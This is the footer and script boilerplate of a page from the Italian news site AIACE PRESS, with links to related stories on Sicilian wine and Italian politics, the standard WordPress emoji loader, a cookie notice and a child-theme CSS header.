AIACE PRESS è un periodico registrato al Tribunale di Messina con iscrizione registro stampa n. cronol.  2227/2019 del 21/03/2019. <br>
Direttore responsabile : Mauro Romano<br>
Editore: Rainbows srls                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aiacepress.it/aiace-aps-guida-leccellenza-vitivinicola-siciliana-verso-nuovi-mercati-globali/" rel="bookmark" class="td-image-wrap" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali"><img width="100" height="70" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-100x70.png"  srcset="https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-100x70.png 100w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="azione Aiace vuvi siciliani" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/aiace-aps-guida-leccellenza-vitivinicola-siciliana-verso-nuovi-mercati-globali/" rel="bookmark" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali">Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T11:17:58+00:00" >8 Settembre 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/" rel="bookmark" class="td-image-wrap" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;"><img width="100" height="70" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2024/03/Marco-Forzese-100x70.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2024/03/Marco-Forzese-100x70.jpg 100w, https://aiacepress.it/wp-content/uploads/2024/03/Marco-Forzese-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/" rel="bookmark" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;">Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T18:24:11+00:00" >9 Marzo 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aiacepress.it/camera-ha-approvato-la-fiducia-posta-dal-governo-sul-decreto-milleproroghe/" rel="bookmark" class="td-image-wrap" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe."><img width="100" height="70" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2024/02/Foto-per-decreto-mille-proroghe-100x70.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2024/02/Foto-per-decreto-mille-proroghe-100x70.jpg 100w, https://aiacepress.it/wp-content/uploads/2024/02/Foto-per-decreto-mille-proroghe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/camera-ha-approvato-la-fiducia-posta-dal-governo-sul-decreto-milleproroghe/" rel="bookmark" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe.">Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T10:06:02+00:00" >29 Febbraio 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696fcf41d5d65
    -->

    <script type="text/javascript" src="https://aiacepress.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aiacepress.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiacepress.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiacepress.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


		<!-- Cookie Notice plugin v2.5.9 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Questo sito web utilizza i cookie per migliorare la vostra esperienza. I cookie ci aiutano ad erogare il servizio. Utilizzando il servizio ci autorizzi ad utilizzare i cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Accetto">Accetto</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Rifiuto">Rifiuto</button><button data-link-url="https://aiacepress.it/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Rifiuto"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiacepress.it/wp-content/themes/Newspaper-child/style.css?ver=8.7.5-Rb
body_size: 199
content:
/*
Theme Name: Newspaper child
Theme URI: http://aiacepress.it/Newspaper-child
Author: Rainbow Srls
Author URI: http://www.rainbowsoft.it
Description: Newspaper - Child Theme
Template: Newspaper
Version: 8.7.5-Rb
License: 
License URI: 

Domain Path: /languages/
Text Domain: Newspaper-child
*/